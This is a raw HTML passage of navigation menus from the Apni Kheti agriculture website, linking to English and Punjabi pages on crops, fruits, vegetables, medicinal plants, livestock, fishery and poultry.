                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=pa" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active"> <a href="https://www.apnikheti.com/pb/pn/ਹੋਮ">ਹੋਮ</a></li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">ਖੇਤੀਬਾੜੀ</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>ਫਸਲਾਂ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>ਬਾਗਬਾਨੀ</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>ਅਨਾਜ <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਕਣਕ"> ਕਣਕ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਜਵੀਂ"> ਜਵੀਂ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਜੌਂ"> ਜੌਂ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਝੋਨਾ"> ਝੋਨਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਮੱਕੀ-ਸਾਉਣੀ"> ਮੱਕੀ (ਸਾਉਣੀ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਮੱਕੀ-ਹਾੜ੍ਹੀ"> ਮੱਕੀ (ਹਾੜ੍ਹੀ) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਹਰੀ ਖਾਦ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਸਣ"> ਸਣ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਜੰਤਰ"> ਜੰਤਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਮੈਸਟਾ"> ਮੈਸਟਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਰਵਾਂਹ"> ਰਵਾਂਹ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਖੰਡ ਅਤੇ ਸਟਾਰਚ ਦੀ ਫਸਲ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਖੰਡ-ਅਤੇ-ਸਟਾਰਚ-ਦੀ-ਫਸਲ/ਗੰਨਾ"> ਗੰਨਾ  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਚਾਰਾ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਸ਼ਫਤਲ"> ਸ਼ਫਤਲ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਸੇਂਜੀ-ਹਾਈਬ੍ਰਿਡ"> ਸੇਂਜੀ ਹਾਈਬ੍ਰਿਡ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਗਿੰਨੀ-ਘਾਹ"> ਗਿੰਨੀ ਘਾਹ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਗੁਆਰ"> ਗੁਆਰ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਜਵਾਰ"> ਜਵਾਰ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਬਰਸੀਮ"> ਬਰਸੀਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਬਾਜਰਾ-ਨੇਪੀਅਰ-ਹਾਈਬ੍ਰਿਡ"> ਬਾਜਰਾ ਨੇਪੀਅਰ ਹਾਈਬ੍ਰਿਡ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਮੱਕਚਰੀ"> ਮੱਕਚਰੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਰਾਗੀ"> ਰਾਗੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਲੂਸਣ"> ਲੂਸਣ  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>ਤੇਲ ਵਾਲੀਆਂ ਫਸਲਾਂ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਮੂੰਗਫਲੀ">  ਮੂੰਗਫਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਅਲਸੀ"> ਅਲਸੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸਰੋਂਂ"> ਸਰੋਂਂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸੂਰਜਮੁਖੀ"> ਸੂਰਜਮੁਖੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸੋਇਆਬੀਨ"> ਸੋਇਆਬੀਨ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਕਸੁੰਭੜਾ"> ਕਸੁੰਭੜਾ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਦਾਲ   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਉੜਦ"> ਉੜਦ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਅਰਹਰ"> ਅਰਹਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਹਰੀ-ਮੂੰਗੀ"> ਹਰੀ ਮੂੰਗੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਕਾਲੇ-ਮਾਂਹ"> ਕਾਲੇ ਮਾਂਹ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਛੋਲੇ"> ਛੋਲੇ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਮਸਰ"> ਮਸਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਰਾਜਮਾਂਹ"> ਰਾਜਮਾਂਹ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਰੇਸ਼ੇਦਾਰ ਫਸਲਾਂ   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਰੇਸ਼ੇਦਾਰ-ਫਸਲਾਂ/ਕਪਾਹ"> ਕਪਾਹ </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                
                                                                <li>
                                                                    <h4>ਸਬਜ਼ੀਆਂ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮਿਰਚ">  ਮਿਰਚ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਅਰਵੀ"> ਅਰਵੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਆਲੂ"> ਆਲੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਕਰਕੰਦੀ"> ਸ਼ਕਰਕੰਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਲਗ਼ਮ"> ਸ਼ਲਗ਼ਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਿਮਲਾ-ਮਿਰਚ"> ਸ਼ਿਮਲਾ ਮਿਰਚ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਹਲਵਾ-ਕੱਦੂ"> ਹਲਵਾ ਕੱਦੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਕਰਨੌਲੀ"> ਕਰਨੌਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਕਰੇਲਾ"> ਕਰੇਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਕਾਲੀ-ਤੋਰੀ"> ਕਾਲੀ ਤੋਰੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਖੀਰਾ"> ਖੀਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਖੁੰਭ-ਮਸ਼ਰੂਮ"> ਖੁੰਭ(ਮਸ਼ਰੂਮ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਗਾਜਰ"> ਗਾਜਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਚੱਪਣ-ਕੱਦੂ"> ਚੱਪਣ ਕੱਦੂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਟਮਾਟਰ"> ਟਮਾਟਰ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਟਿੰਡਾ"> ਟਿੰਡਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਤਰ"> ਤਰ  </a>
